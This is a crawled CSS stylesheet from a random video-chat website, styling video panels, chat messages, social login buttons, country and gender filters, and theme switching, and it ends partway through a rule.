request_url: https://chat.camloo.com/assets/css/style.css?v1.11
body_size: 15169
content:
:root {
    --white-bg: #fff;
    --card-bg: #fff;
    --font-color: #1d253b;
    --bg-color: #f5f6fa;
    --box-shadow-color: #838384;
    --borderbox-color: #efefef;
    --btn-font: #ffffff;
    --border-color: #c5c5c5;
} 

[data-theme="dark"] {
--white-bg: #26244c;
    --card-bg: #e2e4e9;
    --font-color: #fff;
    --bg-color: #110f2d;
    --border-color: #3d3d46;
    --box-shadow-color: #292943;
    --btn-font: #ffffff;
    --borderbox-color: #323550;
}

.flipped {
  transform: scaleX(-1);
}

  .activeButtonReq {
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='22' height='22' fill='%23fff' class='bi bi-person-plus-fill' viewBox='0 0 16 16'%3E%3Cpath d='M1 14s-1 0-1-1 1-4 6-4 6 3 6 4-1 1-1 1H1zm5-6a3 3 0 1 0 0-6 3 3 0 0 0 0 6z'/%3E%3Cpath fill-rule='evenodd' d='M13.5 5a.5.5 0 0 1 .5.5V7h1.5a.5.5 0 0 1 0 1H14v1.5a.5.5 0 0 1-1 0V8h-1.5a.5.5 0 0 1 0-1H13V5.5a.5.5 0 0 1 .5-.5z'/%3E%3C/svg%3E") !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
  }
 
.colordpmenu {
background: #1d1b39 !important;
}

@keyframes nblink {
  0% { background-color: #faa81b; transform: scale(1);}
  50% { background-color: #fd603a; transform: scale(1.05);}
  100% { background-color: #faa81b; transform: scale(1);}
}

.nblink {
  animation: nblink 1s infinite;
}



        .rule-link {
                color: #4c6aba !important;
        }
        .rule-link:hover {
            color: #1d4c9b !important; 
        }
  


@media only screen and (max-width: 767px) {
            .hidelv {
                display: none;
            }
        }

        .a_container {
            display: flex;
            flex-direction: column;
            width: 100%;
            height: 100%;
            margin: 0 auto;
            border: 2px solid #000;
            z-index: 4;
            position: absolute;
        }

        .a_image-container {
            width: 100%;
            height: 50%;
            overflow: hidden;
        }

        .a_image {
            width: 100%;
            height: 100%;
            object-fit: cover;
        }

        .a_description {
            width: 100%;
            height: 24vh;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            background-color: #000;
            color: #fff;
            padding: 10px;
        }


@media only screen and (min-width: 1050px) and (min-height: 850px) {
.a_description h2 {
font-size: 1.5em !important;
}

}

@media only screen and (min-width: 280px) and (max-width: 367px) {
.a_description h2 {
font-size: 0.9em !important;
}
.a_button {
padding: 5px 15px;
}
}

        .a_description h2 {
            font-size: 1em;
            margin: 0 0 0px 0;
            text-align: center;
            padding: 10px;
color: white;
        }

        .a_button {
    background-color: #3354a8;
    border: none;
    padding: 10px 15px;
    font-size: 1em;
    cursor: pointer;
    border-radius: 10px;
    color: white;
    background-image: url(/assets/images/matchb.png);
    background-size: 36px 36px;
    background-repeat: no-repeat;
    background-position: center left;
    padding-left: 38px;
}

        .a_button:hover {
            background-color: #325cc8;
        }
 





.icon-container:hover { 
opacity:1;
}


.icon-container {
display: flex;
    gap: 20px;
    width: max-content;
    margin: 0 auto;
    background: #00000061;
padding: 7px 15px 7px 15px;
    border-radius: 53px;
    opacity: 0.6;
}







.icon {
width: 25px;
    height: 25px;
    cursor: pointer;
    fill: #fff;
}

@media only screen and (max-width: 767px) {
.icon-container {
    gap: 18px;
 padding: 2px 5px 2px 5px;
opacity:0.6;
}

.icon {
width: 20px !important;
    height: 23px !important;
}

}


.hidden {
    display: none;
}

.icon svg {
    fill: #aaa; 
    width: 100%;
    height: 100%;
}






.addfriend {
font-size: 14px;
    position: absolute;
    bottom: 12px;
    left: 96px;
    z-index: 1;
    border: 0;
    width: 40px;
    height: 40px;
    color: #ffffff;
    font-weight: 100;
    cursor: pointer;
    border-radius: 50px;
    text-align: center;
    background: #00000054;
    padding: 9px 9px 9px 9px;
    opacity: 0.85;
    display: flex !important;
    justify-content: center;
    align-items: center;
}


 
@keyframes rainbowBorder {
    0% { background-position: 0% 50%; }
    50% { background-position: 100% 50%; }
    100% { background-position: 0% 50%; }
}

.rainB {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    padding: 2px;
    background: linear-gradient(45deg, #ff49db, #ff9f00, #4285f4, #1feaea, #ff49db, #ff9f00, #4285f4, #1feaea);
    background-size: 700% 700%;
    animation: rainbowBorder 5s cubic-bezier(0.4, 0, 1, 1) infinite;
    padding-left: 2px !important;
    padding-right: 2px !important;
}



.matchb {
width: 35px;height: 35px; opacity: 0.9; position: absolute;background-color: #ffffff;background-image: url(https://chat.camloo.com/assets/images/matchb.png);background-size: 36px 36px;background-repeat: no-repeat;background-position: center;color: white;border-radius: 50%;display: flex;justify-content: center;align-items: center;font-size: 16px;cursor: pointer;right: 163px;
}



.noselect {
  -webkit-user-select: none;
  -moz-user-select: none;    
  -ms-user-select: none;    
  user-select: none;        
}

#fb {
/* color: var(--primary-color); */
}


.navbar-nav li {
  margin-top: 5px;
  margin-bottom: 5px;
}


.confident { 
margin-top: 10px;
    background: #bcd4fa69;
    padding: 5px;
    border-radius: 8px;
    font-size: 15px;
    font-weight: 100;
    border: 1px solid #8db7ff;
}

.gender-button {
        display: inline-block;
    padding: 18px 46px;
    margin: 10px;
    border: none;
    color: white;
    background-color: #6e7d88;
    cursor: pointer;
    border-radius: 3px;
    font-size: 1em; 
}

   .gender-button.active {
        background-color: #6f64ff;
}


#verifyBtn{
width: 35px;
    height: 35px;
    position: absolute;
    background-color: #4CAF50;
    background-image: url(/assets/images/country.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    color: white;
    border-radius: 50%;
    opacity: 0.9;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 16px;
    cursor: pointer;
    right: 124px;
    text-shadow: -1px -1px 0 #4f2094, 1px -1px 0 #4f2f85, -1px 1px 0 #bd701d, 1px 1px 0 #190f55, -1px -1px 0 #386d46, 1px -1px 0 #480d0d, -1px 1px 0 black, 1px 1px 0 black;
}
#finder {
    background: #ff3693;
    color: white;
    height: 25px;
}

input[type=radio]{display:none;}
 

.allgender {
input[type=radio]:checked + label.male{background-position: 0 bottom;}
}

input[type=radio] + label.male{
    display:inline-block;
    cursor: pointer;
    outline: 0; 
    width: 35px;
    height: 35px;
    background-image: url(/assets/images/male.png);
    background-repeat: no-repeat;
    background-position: 0 0;
    text-indent: -99999px;
}
 
input[type=radio]:checked + label.male{background-position: 0 bottom;}

input[type=radio] + label.female{
    display:inline-block;
    cursor: pointer;
    outline: 0;	
    width: 35px; 
    height: 35px;
	background-image: url(/assets/images/female.png);
    background-repeat: no-repeat;
    background-position: 0 0;
    text-indent: -99999px;
}
 
input[type=radio]:checked + label.female{background-position: 0 bottom;}


input[type=radio] + label.all{
    display:inline-block;
    cursor: pointer;
    outline: 0;	
    width: 35px;
    height: 35px;
	background-image: url(/assets/images/all.png);
    background-repeat: no-repeat;
    background-position: 0 0;
    text-indent: -99999px;
}
 
input[type=radio]:checked + label.all{background-position: 0 bottom;}



.local-video-container #localVideo{
width: 100%;
    height: 100%;
    object-fit: cover;
}


#btimer{
color: #ffffff;
    position: absolute;
    top: 5%;
    z-index: 2;
    opacity: 0.2;
    font-size: 12px;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #ff7d00;
    padding: 0px 3px 0px 3px;
    border-radius: 5px;
}

.matchb span {
    position: relative;
    z-index: 2;
    color: white;
    text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000;
    font-size: 12px;
    background: #3454a0b8;
    border-radius: 5px; 
}







/* devanagari */

@font-face {
    font-family: "Poppins";
    font-style: normal;
    font-weight: 400;
    src: url(./../webfonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format("woff2");
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}


/* latin-ext */

@font-face {
    font-family: "Poppins";
    font-style: normal;
    font-weight: 400;
    src: url(./../webfonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format("woff2");
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}


/* latin */

@font-face {
    font-family: "Poppins";
    font-style: normal;
    font-weight: 400;
    src: url(./../webfonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

body {
    font-family: Poppins, Proxima Nova,apple,sans-serif !important;
    width: 100%;
    height: 100%;
    background-color: var(--bg-color);
    color: var(--font-color);


overflow-x:hidden;  /*для горизонтального*/
}


.custom-swal-button {
  display: block;
  margin: 10px auto;
  padding: 10px 20px;
  background-color: #3085d6;
  color: white;
  border: none;
  cursor: pointer;
width: 100%;
    border-radius: 5px;
}

.custom-swal-button:hover {
  background-color: #2a7ab9;
}




video {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.colored-text {
    color: var(--primary-color);
}

#partnerName {
    color: ffffff;
}

#permission {
    top: 0;
    position: absolute;
    left: 125px;
}


#signinbtn {
margin: 0px 15px 0px 15px;
}

#karma {
opacity: 0.7;
padding-top: 6px;
}

#verify_icon {
opacity: 0.75;
}

.heartn {
  position: relative;
  width: 30px;
  height: 30px;
  margin: 0 auto;
}

.heartn:before,
.heartn:after {
  position: absolute;
  content: "";
  left: 15px;
  top: 0;
  width: 15px;
  height: 24px;
  background: #f44336;
  border-radius: 15px 15px 0 0;
  transform: rotate(-45deg);
  transform-origin: 0 100%;
}

.heartn:after {
  left: 0;
  transform: rotate(45deg);
  transform-origin: 100% 100%;
}

.numbern {
    position: absolute;
    top: 34%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 11px;
    color: white;
    z-index: 2;
}


.heartn_ {
position: absolute;
    width: 25px;
    height: 25px;
    margin: 0 auto;
    margin-top: 10px;
    margin-left: -25px;
}

.heartn_:before,
.heartn_:after {
  position: absolute;
  content: "";
  left: 12.5px;
  top: 0;
  width: 12.5px;
  height: 20px;
  background: #f44336;
  border-radius: 12.5px 12.5px 0 0;
  transform: rotate(-45deg);
  transform-origin: 0 100%;
}

.heartn_:after {
  left: 0;
  transform: rotate(45deg);
  transform-origin: 100% 100%;
}

.numbern_ {
position: absolute;
    top: 33%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 9px;
    color: white;
    z-index: 2;
}












.mailbtn {
background-color: #0053ff;
    height: 55px;
    display: flex;
    justify-content: center;
    border-radius: 3px;
    box-shadow: 1px 0 0 #36579c, -1px 0 0 #2d468d;
margin-top: 5px;

}

.textauth {
font-family: 'Roboto', sans-serif;
    padding-top: 10px;
    padding-bottom: 10px;
}
.authend {
font-size: 13px;
    padding-top: 8px;
    font-family: 'Roboto', sans-serif;
    opacity: 0.9;
}
.authend a {
color: #125398;
}




.buttongoogle {
    display: inline-block;
    width: 100%;
    height: 55px;
    border-radius: 3px;
    background-color: #4285F4;
    color: #FFFFFF;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    line-height: 54px;
    text-decoration: none;
    box-sizing: border-box;
    margin-top: 5px;
    box-shadow: 1px 0 0 #426dc8, -1px 0 0 #3061ee !important;
}



.icongoogle a, a:hover {
    color: #FFFFFF !important;
}

.vk-icon a, a:hover {
    color: #FFFFFF !important;
}


.icongoogle {
display: inline-block;
    vertical-align: middle;
    width: 30px;
    height: 30px;
    margin-right: 15px;
    background-image: url(/assets/images/soc_google.png);
    background-size: cover;
    border-radius: 2px;
}

.vk-button {
display: inline-block;
    width: 100%;
    height: 55px;
    border-radius: 4px;
    background-color: rgb(0 118 255);
    color: #FFFFFF;
    font-family: Arial, sans-serif;
    font-size: 16px;
    text-align: center;
    line-height: 55px;
    text-decoration: none;
    margin-top: 5px;
    box-sizing: border-box;
    box-shadow: 1px 0 0 #45629f, -1px 0 0 #2952c9 !important;
}

.vk-icon {
display: inline-block;
    vertical-align: middle;
    width: 29px;
    height: 29px;
    margin-right: 15px;
    background-image: url(/assets/images/soc_vk.png);
    background-size: cover;
}


#ShowLogin {
    display: inline-block;
    width: 100%;
    /* height: 50px; */
    /* border: 1px solid #000000; */
    /* border-radius: 4px; */
    background-color: #ffffff00;
    color: #494949;
    font-family: Arial, sans-serif;
    font-size: 15px;
    /* font-weight: bold; */
    text-align: center;
    /* line-height: 46px; */
    /* text-decoration: none; */
    /* box-sizing: border-box; */
    margin-top: 5px;
    border: none;
}


.grecaptcha-badge { 
  visibility: hidden; 
}


#ShowLogin:hover {
  background-color: #000000;
  color: #FFFFFF;
}

#ShowLogin:focus {
  outline: none;
}

#ShowLogin .email-icon {
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 20px;
  margin-right: 10px;
  /* путь к иконке Email */
  background-size: cover;
}






.input-group input,
.input-group input:focus,
.input-group input:active,
.input-group input:hover {
    background: transparent;
    border: 0;
    border-bottom: 2px solid #273e47;
    color: #a4243b;
    border-radius: 0 !important;
}

.btn-theme {
    border: 0;
    color: var(--btn-font);
    position: relative;
    font-weight: 400;
    background: linear-gradient(207deg, #3a82fd, #166cff);
    z-index: 0;
    cursor: pointer !important;
}

.btn.disabled {
    cursor: not-allowed;
}

.hide {
    display: none;
}

:focus {
    outline: none;
    box-shadow: none !important;
}

.btn-theme:focus,
.btn-theme:hover {
    outline: none;
    box-shadow: none;
    color: #fff;
    background: linear-gradient(207deg, #3d84ff, #1676ff);
    box-shadow: 0 0 18px rgb(44 121 254 / 46%);
      transform: scale(1.05);
}

#next:hover {
transform: scale(1.01) !important;
box-shadow: 0 0 18px rgb(44 121 254 / 0%);
}

#userChart:hover{
    box-shadow: 0 0 18px rgb(250 168 27 / 49%) !important;
}

.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show>.btn-outline-secondary.dropdown-toggle {
    color: var(--primary-color);
    background-color: transparent;
    border-color: transparent;
    box-shadow: none !important;
} 

header {
    background: var(--white-bg);
    color: var(--font-color);
    height: 50px;
}

header .container-fluid {
    padding-top: 7px;
}

.logo-link {
    margin-left: 10px;
}

.local-video-container,
.remote-video-container {
width: 100%;
    height: 264px;
    background: var(--white-bg);
    position: relative;
    text-align: center;
    margin-bottom: 2px;
    border: 1px solid var(--borderbox-color);
}



@media only screen and (max-width: 767px) {


.local-video-container,
.remote-video-container {

    border-radius: 33px;
overflow: hidden;
    z-index: 1;
border: 0px solid var(--borderbox-color);
}


}


.token {
    position: absolute;
    right: 105px;
    top: 7px !important;
    cursor: pointer;
    color: #ffffff;
    opacity: 0.9;
    font-size: 13px;
    font-family: monospace, sans-serif;
    text-align: right;
    padding: 0.51rem 0.48rem;
    border: 1.2px solid #3a82fd87;
    line-height: 1;
    background-color: #3a82fd00;
    border-radius: 2em;
}
.bolt{
	color: var(--primary-color);
}



  .windowinfo {
    position: absolute;
    border-radius: 10px;
    top: 4px;
    left: 5px;
    display: flex;
    flex-direction: column;
    background: rgb(0 0 0 / 15%);
    max-width: 34px;
    overflow: hidden;
opacity: 0.9;
    }

    .boxinfo {
      width: 34px;
      height: 35px;
      display: flex;
      align-items: center;
      justify-content: center;
    }



.remote-user-info {
   /* margin: 5px; */
    font-size: 12px;
    width: fit-content;
   /* padding: 3px 5px; */
    position: absolute;
    top: 0;
    font-weight: 600;
    color: #fff;
z-index: 1;
}

.dashboard {
    position: relative;
    width: 100%;
    height: 99.9%;

}

.main {
    height: 100%;
}

#partnerCountryVideo {
    vertical-align: middle;
   /* margin-right: 4px;*/
}

.btn-actions {
    border: 1px solid var(--borderbox-color);
    padding: 6px 10px;
    background: var(--white-bg);
    height: 46px;
   
}

.btn-actions .text-left {
    padding-left: 3px;
top: -7px;
}

.chat-area {
    position: relative;
    text-align: center;
    height: 480px;
}

.description {
    position: absolute;
    margin: auto;
    width: 100%;
    padding: 0 50px;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    max-height: 500px;
    overflow: auto;
}

.dark-theme-setting {
    border-width: 0.5px;
    border-color: #6c7893;
    background: transparent;
    padding: 2px 5px;
}


#countryFilter {

    width: 35px;
    height: 35px;
    position: absolute;
    background-color: #4CAF50;
    background-image: url(/assets/images/country.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    color: white;
    border-radius: 50%;
    opacity: 0.9;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 16px;
    cursor: pointer;
    right: 124px;
    text-shadow: -1px -1px 0 #4f2094, 1px -1px 0 #4f2f85, -1px 1px 0 #bd701d, 1px 1px 0 #190f55, -1px -1px 0 #386d46, 1px -1px 0 #480d0d, -1px 1px 0 black, 1px 1px 0 black;

}

#countryFilter:hover {
  background-color: #45a049; /* Немного темнее зеленый цвет при наведении */
}

#notokencountry {
    width: 35px;
    height: 35px;
    position: absolute;
    background-color: #4CAF50;
    background-image: url(/assets/images/country.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    color: white;
    border-radius: 50%;
    opacity: 0.9;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 16px;
    cursor: pointer;
    right: 124px;
    text-shadow: -1px -1px 0 #4f2094, 1px -1px 0 #4f2f85, -1px 1px 0 #bd701d, 1px 1px 0 #190f55, -1px -1px 0 #386d46, 1px -1px 0 #480d0d, -1px 1px 0 black, 1px 1px 0 black;
}

#notokencountry2 {
    width: 35px;
    height: 35px;
    position: absolute;
    background-color: #4CAF50;
    background-image: url(/assets/images/country_bw.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    color: white;
    border-radius: 50%;
    opacity: 0.9;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 16px;
    cursor: pointer;
    right: 124px;
    text-shadow: -1px -1px 0 #4f2094, 1px -1px 0 #4f2f85, -1px 1px 0 #bd701d, 1px 1px 0 #190f55, -1px -1px 0 #386d46, 1px -1px 0 #480d0d, -1px 1px 0 black, 1px 1px 0 black;
}


.notokencountry3 {
    background-image: url(/assets/images/country_bw.png) !important;
}

#notokencountry:hover {
  background-color: #45a049; /* Немного темнее зеленый цвет при наведении */
}

 .btn-container {
        display: flex;
        flex-direction: row;
        width: 100%;
        background: #2a2851;
      }

      .buttonadm {
        flex-grow: 1;
        background-color: #5b3afd;
        border: none;
        color: white;
        text-align: center;
        text-decoration: none;
        display: flex;
        justify-content: center;
        align-items: center;
        font-size: 16px;
        margin: 4px;
        cursor: pointer;
        border-radius: 4px;
        transition-duration: 0.4s;
height: 35px;
      }

      .buttonadm:hover {
        background-color: var(--primary-color);
      }

#selfCountryflag {
    margin-top: -2px;
}

.dark-theme-setting .fa-moon {
    color: #1d253b;
}

.dark-theme-setting .fa-sun {
    color: #ffc107;
}

.btn-actions h5 {
    position: absolute;
    left: 25px;
}

.video-section {
    margin-top: 2px;
    transition: all 0.5s linear;
}

.video-dask {
    padding: 0px 7px 0px 2px;
}

.chat-section {
    position: relative;
    margin-top: 2px;
    margin-bottom: 2px;
}

.user-input {
    background: transparent;
    border: 0;
}

.about {
    border: 1px solid var(--borderbox-color);
    background: var(--white-bg);
    position: relative;
    width: 100%;
    height: 100%;
    border-bottom-right-radius: 5px;
}

.video-actions {
    position: absolute;
    width: 100%;
    bottom: 7px;
    text-align: center;
    display: none;
	
    z-index: 3;
}

.rotate {
    display: none;
}

.chat-body a,
.chat-body a:hover {
    color: unset;
}

.action-video {
    border: 0;
    color: var(--primary-color);
    font-size: 14px;
    cursor: pointer;
    width: 30px;
    border-radius: 2px;
    text-align: center;
    background: #00000054;
    padding: 2px;
}

.action-video:hover {
    background-color: var(--primary-color);
    color: #fff;
}

.modal-header {
    background: var(--primary-color);
    color: #fff;
}

.modal-header .close {
    color: #fff;
    opacity: 1;
}

a,
a:hover {
    color: var(--primary-color);
}

.chat-panel {
    height: 100%;
    width: 100%;
    position: relative;
    border: 1px solid var(--borderbox-color);
    background: var(--white-bg);
    border-bottom-right-radius: 5px;
}

.chat-box {
    width: 100%;
    height: 100%;
    position: relative;
}

.chat-header {
    height: 50px;
    font-size: 20px;
    padding: 10px;
    color: #ffea00;
    background: #111b24;
    font-weight: 700;
}

.chat-body {
    height: 90%;
    padding: 10px 5px;
    overflow: auto;
   /* background: var(--white-bg); */
    position: relative;
}

.chat-footer {
    position: absolute;
    width: 100%;
    bottom: 0;
    padding: 10px;
    background: var(--white-bg);
    border-top: 1px solid var(--border-color);
}

.chat-footer .input-group {
    margin-top: 0;
    border-radius: 5px;
    background-color: var(--bg-color);
    color: var(--font-color);
}

.chat-footer .input-group .note-input {
    border: 0;
    background: transparent;
    color: #6c7893;
    border-radius: 0;
}

.chat-footer .input-group .note-input.form-control:focus {
    outline: none;
    border-bottom-color: #fff !important;
    box-shadow: none;
    transition: all 0.1s ease;
}

.chat-footer .input-group-append button {


    background: var(--primary-color);
    border-radius: 5px;
    /* color: #fbfcff; */
	    color: #ffffff;
cursor: pointer !important;

}

.chat-footer .input-group-append button .far{
  font-weight: 600;
    color: white;
	
}

.remote-chat {
    position: relative;
    padding: 5px 5px;
    clear: both;
    width: 80%; 
}

.remote-chat div {
    background: var(--primary-color);
    color: #fff;
    padding: 5px 10px;
    border-radius: 5px;
    text-align: left;
    width: fit-content;
    word-break: break-word;
    position: relative;
}

.server-msg {
    position: relative;
    z-index: 3;
}

.local-chat {
    position: relative;
    float: right;
    width: 60%;
    text-align: right;
    padding: 5px 15px;
}

.local-chat div {
    padding: 5px 10px;
    color: #333;
    border-radius: 5px;
    text-align: left;
    width: fit-content;
    float: right;
    text-align: left;
    word-break: break-word;
    background: lightgrey;
}

.theme-switch-wrapper {
    display: inline-block;
    margin-right: 5px;
}

.theme-switch {
    display: inline-block;
    height: 25px;
    position: relative;
    width: 50px;
    margin-bottom: -9px;
    margin-right: -5px;
}

.theme-switch input {
    display: none;
}

.slider {
    background-color: #ccc;
    bottom: 0;
    cursor: pointer;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: 0.4s;
}

.slider.round {
    border-radius: 34px;
}

.slider:before {
    background-color: #fff;
    bottom: 4px;
    content: "";
    height: 16px;
    left: 4px;
    position: absolute;
    transition: 0.4s;
    width: 16px;
}

.slider.round:before {
    border-radius: 50%;
}

input:checked+.slider:before {
    transform: translateX(26px);
}

input:checked+.slider {
    background-color: #66bb6a; 
}

.theme-switch-wrapper em {
    margin-left: 10px;
    font-size: 1rem;
    font-style: italic;
    vertical-align: top;
}

.modal-body {
    color: #1d253b;
}

#online {
    color: #1dbf73;
}

::-webkit-scrollbar {
    width: 8px;
    background-color: var(--border-color);

}

::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgb(0 0 0 / 30%);
    background-color: var(--primary-color);
}

.typing-dots {
    position: relative;
    width: 7px;
    height: 7px;
    border-radius: 5px;
    background-color: var(--white-bg);
    color: var(--white-bg);
    animation: typingDots 1s infinite linear;
    margin: 5px 10px;
}

.typing-dots::before {
    left: -12px;
    width: 7px;
    height: 7px;
    border-radius: 5px;
    background-color: var(--white-bg);
    color: var(--white-bg);
    animation: typingDotsBefore 1s infinite linear;
}

.typing-dots::before,
.typing-dots::after {
    content: "";
    display: inline-block;
    position: absolute;
    top: 0;
}

.typing-dots::after {
    left: 12px;
    width: 7px;
    height: 7px;
    border-radius: 5px;
    background-color: var(--white-bg);
    color: var(--white-bg);
    animation: typingDotsAfter 1s infinite linear;
}

.typingShow {
    width: 40px;
    text-align: left;
    margin-bottom: 0;
}

.typingShow p {
    display: inline-block;
    margin-bottom: 0;
}

@keyframes typingDotsBefore {
    0% {
        transform: scale(1, 1);
    }
    25% {
        transform: scale(1, 1.3);
    }
    50% {
        transform: scale(1, 0.6);
    }
    75% {
        transform: scale(1, 1);
    }
    100% {
        transform: scale(1, 1);
    }
}

@keyframes typingDots {
    0% {
        transform: scale(1, 1);
    }
    25% {
        transform: scale(1, 1);
    }
    50% {
        transform: scale(1, 1.3);
    }
    75% {
        transform: scale(1, 1);
    }
    100% {
        transform: scale(1, 1);
    }
}

@keyframes typingDotsAfter {
    0% {
        transform: scale(1, 1);
    }
    25% {
        transform: scale(1, 1);
    }
    50% {
        transform: scale(1, 0.6);
    }
    75% {
        transform: scale(1, 1.3);
    }
    100% {
        transform: scale(1, 1);
    }
}

.footer-links,
.social-links {
    padding: 0;
    list-style: none;
    display: inline;
}

.footer-links li,
.social-links li {
    display: inline-block;
    font-size: 12px;
    padding: 0 20px;
    cursor: pointer;
    position: relative;
}

.social-links li {
    padding: 0 5px;
}

.theme-bg {
    background-color: var(--primary-color);
}

.social-data {
    width: fit-content;
    margin-left: auto;
    text-align: center;
}

.footer-links li:first-child {
    padding-left: 0;
}

.footer-links li:first-child a:before {
    display: none;
}

.social-links li:last-child {
    padding-right: 0;
}

.footer-links li a::before {
    content: "";
    position: absolute;
    left: -3px;
    width: 3px;
    height: 3px;
    border-radius: 30px;
    background-color: var(--font-color);
    top: 7px;
}

.start-btn {
    color: #fff;
    border: 1px solid #fff;
    padding: 10px 30px;
    margin: 10px auto 0;
    border-radius: 2px;
    cursor: pointer;
    transition: all 0.3s linear;
}

.start-btn:hover {
    color: #fff;
    opacity: 0.7;
}

footer {
    background: var(--white-bg);
    border-top: 1px solid var(--borderbox-color);
    color: var(--font-color);
    position: fixed;
    width: 100%;
    bottom: 0;
}

.dashboard-footer {
    position: relative;
    padding: 10px 10px 5px;
}

.dashboard-footer p,
.app-footer p {
    /* width: 80%; */
    margin-bottom: 8px;
    font-size: 12px;
}

.dashboard-footer .footer-links,
.app-footer .footer-links {
    display: inline-block;
    font-size: 14px;
    padding: 0;
    margin-bottom: 10px;
}

.dashboard-footer .footer-links li a,
.dashboard-footer .social-links li a,
.app-footer .footer-links li a,
.app-footer .social-links li a {
    color: var(--font-color);
    transition: all 0.5s ease-in-out;
}

.dashboard-footer .footer-links li a:hover,
.dashboard-footer .social-links li a:hover,
.app-footer .footer-links li a:hover,
.app-footer .social-links li a:hover {
    color: var(--primary-color);
}

.dashboard-footer h4,
.app-footer h4 {
    color: var(--primary-color);
    font-weight: 700;
    margin-bottom: 20px;
}

.app-footer {
    padding: 10px 10px 5px;
}

.footer-logo img {
    margin-bottom: 30px;
}

.page-section {
    position: relative;
    padding: 80px 20px;
}

.text-white {
    color: #fff;
}

.icon-box em {
    font-size: 32px;
    color: var(--primary-color);
    padding: 20px;
}

.about-section {
    background-color: var(--white-bg);
}

.feature-section .icon-box {
    opacity: 0.8;
}

.feature-section .icon-box em {
    transition: all 0.2s ease-in-out;
}

.feature-section .icon-box:hover em {
    transform: scale(1.1);
}

.feature-section .icon-box:hover {
    opacity: 1;
}

.about-icon {
    font-size: 170px;
    color: var(--primary-color);
}

.use-show i {
    font-size: 30px;
    color: #fff;
    padding: 15px 10px;
}

.icon-box {
    padding: 10px 15px;
}

.rating-section i {
    font-size: 50px;
    color: var(--primary-color);
    margin: 0 10px;
}

blockquote p {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    color: var(--font-color);
    padding: 25px;
    font-size: 1.25em;
    font-style: italic;
    text-align: center;
}

blockquote {
    margin: 10px 10px 0;
    background: #fff;
    padding: 60px;
    position: relative;
    border: none;
    border-radius: 8px;
    font-size: 1.25em;
    color: var(--primary-color);
}

blockquote:before {
    top: 0;
    left: 10px;
}

blockquote a {
    color: var(--primary-color);
    font-style: italic;
    text-decoration: none;
    font-size: 0.85em;
}

cite {
    font-size: 1em;
    float: right;
    font-style: normal;
}

.arrow-opt i {
    font-size: 14px;
    background: var(--primary-color);
    border-radius: 50%;
    padding: 10px;
}

.carousel-inner {
    width: 80%;
    margin: auto;
}


/* Hide the browser's default checkbox */

.terms_modal input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.terms_modal .container {
    position: relative;
    padding-left: 35px;
}

.terms_modal .checkmark {
    position: absolute;
    top: 0px;
    left: 0px;
    height: 25px;
    width: 25px;
    background-color: #e0e0e0;
}

.terms_modal input:checked~.checkmark {
    background: var(--primary-color);
}

.terms_modal .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.terms_modal input:checked~.checkmark:after {
    display: block;
}

.terms_modal .checkmark:after {
    left: 10px;
    top: 6px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.static-content {
    height: 100%;
    overflow: auto;
}

.static-content ul {
    margin-bottom: 100px;
}

.static-content li {
    text-align: justify;
    font-size: 14px;
    letter-spacing: 0.5px;
    margin-bottom: 15px;
}

.loader {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 7;
    background: var(--bg-color);
    width: 100%;
    height: 100%;
    text-align: center;
}

.loader-row {
    height: 100%;
    width: 100%;
    text-align: center;
    margin: auto;
}

.loader .fa {
    font-size: 54px;
    color: var(--primary-color);
    animation: 1.5s spin infinite linear;
    text-align: center;
    margin: auto;
}

@keyframes spin {
    0% {
        transform: rotate(45deg);
    }
    25% {
        transform: rotate(90deg);
    }
    50% {
        transform: rotate(180deg);
    }
    75% {
        transform: rotate(260deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.filter-options i {

	color: var(--btn-font);
}

.report {
    position: absolute;
    bottom: 10px;
    right: 10px;
    z-index: 1;
}

.remote-video-container {
   
}

.local-video-container {
    
}

.navbar-brand img {
    width: 160px;
    height: 35px;
    object-fit: contain;
}

select {
